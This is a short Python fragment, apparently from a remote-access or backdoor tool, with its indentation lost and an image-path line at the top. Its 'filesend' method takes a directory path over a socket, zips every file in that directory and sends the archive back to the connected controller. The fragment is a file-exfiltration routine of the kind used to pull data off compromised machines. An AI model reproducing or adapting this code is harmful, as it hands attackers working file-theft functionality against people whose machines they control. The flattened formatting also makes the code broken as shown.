 def filesend(self):
print("[!] FILE SEND MODE: Enabled")
filePath = self.client.recv(self.BUFFER_SIZE).decode("utf-8")
filelist = os.listdir(filePath)
self.client.send("[*] Success".encode("utf-8"))
# create a zip archive
archname = './logs/files.zip'
archive = ZipFile(archname, 'w')
for file in filelist:
archive.write(filePath + '/' + file)
archive.close()
# send size
archivesize = os.path.getsize(archname)
self.client.send(str(archivesize).encode("utf-8"))
# send archive
with open('./logs/files.zip', 'rb') as to_send:
self.client.send(to_send.read())
print("Should have worked.")
# os.remove(archname)